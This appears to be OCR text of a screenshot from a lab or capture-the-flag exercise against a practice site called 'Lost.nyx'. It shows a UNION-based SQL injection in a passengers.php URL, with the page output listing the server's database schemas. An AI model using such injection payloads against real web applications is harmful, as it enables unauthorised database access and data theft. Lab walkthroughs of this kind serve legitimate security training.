 Lost.nyx
dev.lost.nyx/passengers.php?id=1 union select "1","2",schema_name,"4" from informa
9
LOST.NYX HOME ABOUT US CHARACTERS PASSANGER LIST
Passengers List
First Name Last Name Residence Profession
Jack Shephard Los Angeles Doctor
1 2 information_schema 4
1 2 lost 4
1 2 performance_schema 4
1 2 sys 4
1 2 mysql 4